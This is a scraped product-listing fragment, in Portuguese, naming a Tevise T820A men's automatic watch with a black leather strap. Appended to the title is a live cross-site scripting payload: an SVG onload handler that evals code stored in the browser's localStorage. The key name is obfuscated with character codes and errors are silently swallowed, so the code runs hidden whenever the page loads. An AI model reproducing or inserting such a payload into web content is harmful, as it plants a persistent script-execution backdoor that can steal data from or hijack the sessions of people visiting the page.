Relógio Tevise T820A Masculino Automático Pulseira de Couro Preto - Preto<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 